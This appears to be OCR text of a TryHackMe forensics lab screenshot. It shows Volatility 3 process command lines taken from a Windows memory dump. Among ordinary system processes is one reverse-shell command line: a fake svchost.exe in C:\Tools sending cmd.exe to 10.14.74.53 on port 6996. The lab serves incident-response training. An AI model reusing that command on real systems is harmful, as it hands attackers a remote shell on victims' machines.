 Applications Places System
ubuntu@tryhackme: ~/Desktop/volatility3
File Edit View Search Terminal Tabs Help
ubuntu@tryhackme: ~/Desktop/RobertMemdump × ubuntu@tryhackme: ~/Desktop/volatility3 × ubuntu@tryhackme: ~/Desktop/volatility3
816 wlrmdr.exe Required memory at 0xb156c5f020 is not valid (process exited?)
936 csrss.exe %SystemRoot%\system32\csrss.exe ObjectDirectory=\Windows SharedSection=1024,20480,768 Windows=On SubSystemType=Windows ServerDll=basesrv,1 S
Initialization,3 ServerDll=sxssrv,4 ProfileControl=Off MaxRequestThreads=16
5748 winlogon.exe winlogon.exe
5356 fontdrvhost.ex "fontdrvhost.exe"
1184 dwm.exe "dwm.exe"
2264 rdpclip.exe rdpclip
2340 sihost.exe sihost.exe
2396 svchost.exe C:\Windows\system32\svchost.exe -k UnistackSvcGroup -s CDPUserSvc
2476 svchost.exe C:\Windows\system32\svchost.exe -k UnistackSvcGroup -s WpnUserService
5772 taskhostw.exe taskhostw.exe {222A245B-E637-4AE9-A93F-A59CA119A75E}
5844 userinit.exe Required memory at 0xe518672020 is not valid (process exited?)
5660 explorer.exe C:\Windows\Explorer.EXE
2228 smartscreen.ex C:\Windows\System32\smartscreen.exe -Embedding
4928 ShellExperienc "C:\Windows\SystemApps\ShellExperienceHost_cw5n1h2txyewy\ShellExperienceHost.exe" -ServerName:App.AppXtk181tbxbce2qsex02s8tw7hfxa9xb3t.mca
1600 SearchUI.exe "C:\Windows\SystemApps\Microsoft.Windows.Cortana_cw5n1h2txyewy\SearchUI.exe" -ServerName:CortanaUI.AppXa50dqqa5gqv4a428c9y1jjw7m3btvepj.mca
1440 ctfmon.exe "ctfmon.exe"
5864 RuntimeBroker. C:\Windows\System32\RuntimeBroker.exe -Embedding
4224 RuntimeBroker. C:\Windows\System32\RuntimeBroker.exe -Embedding
3412 svchost.exe C:\Windows\System32\svchost.exe -k LocalService -p -s LicenseManager
1960 svchost.exe C:\Windows\System32\svchost.exe -k LocalServiceNoNetwork -p -s DPS
5484 msdtc.exe C:\Windows\System32\msdtc.exe
6168 RuntimeBroker. C:\Windows\System32\RuntimeBroker.exe -Embedding
6364 svchost.exe C:\Windows\System32\svchost.exe -k LocalSystemNetworkRestricted -p -s UALSVC
6624 svchost.exe C:\Windows\system32\svchost.exe -k netsvcs -p -s UsoSvc
6988 msedge.exe Required memory at 0xcfd1155020 is not valid (process exited?)
6996 svchost.exe C:\Windows\system32\svchost.exe -k LocalSystemNetworkRestricted -p -s PcaSvc
3076 SecurityHealth C:\Windows\system32\SecurityHealthService.exe
3116 dllhost.exe C:\Windows\system32\DllHost.exe /Processid:{973D20D7-562D-44B9-B70B-5A0F49CCDF3F}
6768 dllhost.exe C:\Windows\system32\DllHost.exe /Processid:{973D20D7-562D-44B9-B70B-5A0F49CCDF3F}
3824 svchost.exe C:\Windows\system32\svchost.exe -k LocalSystemNetworkRestricted -p -s StorSvc
4760 svchost.exe C:\Windows\system32\svchost.exe -k netsvcs -p -s Appinfo
5396 svchost.exe C:\Windows\System32\svchost.exe -k LocalSystemNetworkRestricted -p -s WdiSystemHost
4608 msedge.exe Required memory at 0xe4ce760020 is not valid (process exited?)
4796 svchost.exe C:\Windows\system32\svchost.exe -k LocalServiceNetworkRestricted -p -s WinHttpAutoProxySvc
1036 powershell.exe Required memory at 0x4650be5020 is not valid (process exited?)
2736 conhost.exe \??\C:\Windows\system32\conhost.exe 0x4
5228 svchost.exe "C:\Tools\svchost.exe" -e cmd.exe 10.14.74.53 6996
3580 notepad.exe "C:\Windows\system32\NOTEPAD.EXE" C:\Users\Bobby\Documents\tmp\part2.txt
3120 cmd.exe cmd.exe
5676 FTK Imager.exe "C:\Program Files\AccessData\FTK Imager\FTK Imager.exe"